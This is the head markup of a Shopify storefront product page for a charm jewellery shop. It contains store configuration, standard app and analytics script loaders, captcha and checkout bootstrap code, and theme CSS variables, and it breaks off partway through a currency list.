<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":79490941263,"countryCode":"NL","currencyCode":"BRL","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/79490941263","merchantName":"Charms Official","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Charms Official","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9ea41670a92ef51bf431a7e7378836bf","betas":["rich-media-storefront-analytics"],"domain":"br.charmsoff.com","predictiveSearch":true,"shopId":79490941263,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "3c4977-2.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"BRL","rate":"5.008"};
Shopify.country = "BR";
Shopify.theme = {"name":"Charms Official Theme - Bug Fixed by HC","id":186303643983,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "br.charmsoff.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CFX4w5t0.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BhkIepHa.esm.js"></script>
<script defer="defer" async type="module" src="//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BqkWJ4Eh.esm.js"></script>
<script type="module">
  await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CFX4w5t0.pt-PT.esm.js");
await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BhkIepHa.esm.js");
await import("//br.charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BqkWJ4Eh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_4Ey0gl_V.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DRtHXlL6.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Cns0hhoQ.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CSBns3wt.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"pay-button":["modules/v2/client.pay-button_Bn7u00xp.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-button":["modules/v2/client.shop-button_BryqdmEi.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"init-windoid":["modules/v2/client.init-windoid_zQYwV-4c.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BZ95sgJn.pt-PT.esm.js","modules/v2/client.shop-login-button_CSBns3wt.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BlyzN1D1.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_CFX4w5t0.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DwayrBY7.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DckTpfjA.pt-PT.esm.js","modules/v2/client.shop-login-button_CSBns3wt.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BzM1Y_rz.pt-PT.esm.js","modules/v2/client.shop-login-button_CSBns3wt.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CrmnElWU.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C0IUXNNZ.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"shop-login":["modules/v2/client.shop-login_Bjwa5m5g.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_tQ6ktsTR.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CHE80bfN.pt-PT.esm.js","modules/v2/chunk.common_BhkIepHa.esm.js","modules/v2/chunk.modal_BqkWJ4Eh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3c4977-2.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=3c4977-2.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=3c4977-2.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=3c4977-2.myshopify.com","https:\/\/pps.triplewhale.systems\/main.js?shop=3c4977-2.myshopify.com","https:\/\/pixel.wetracked.io\/3c4977-2.myshopify.com\/events.js?shop=3c4977-2.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=3c4977-2.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-d15e0f017145ed0ee93979ead429e81a.js?shop=3c4977-2.myshopify.com","https:\/\/ext.spinwheelapp.com\/external\/v1\/9b5a55c6e19fbddb\/spps.js?shop=3c4977-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79490941263,"offset":3600,"reqid":"a0bb22c9-9dcb-4211-8a63-17c243247db7-1769306853","pageurl":"br.charmsoff.com\/products\/turquoise-turtle-on-silver","u":"de9a61a330b8","p":"product","rtyp":"product","rid":8868978393423};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//br.charmsoff.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//br.charmsoff.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://br.charmsoff.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://br.charmsoff.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//br.charmsoff.com/cdn/shop/t/47/compiled_assets/scripts.js?v=16959"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}

      
      @font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}

      @font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}


      :root {
        --font-body-family: "Nunito Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "Nunito Sans", sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 600;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 247, 247, 247;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: #000000;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: -4.0rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.05;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 4px;
        --pickers-small-radius: 1.6px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 5px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//br.charmsoff.com/cdn/shop/t/47/assets/base.aio.min.css?v=57037646835255265971762343508" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//br.charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//br.charmsoff.com/cdn/shop/t/47/assets/component-predictive-search.aio.min.css?v=31832263209754318981756528587"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar 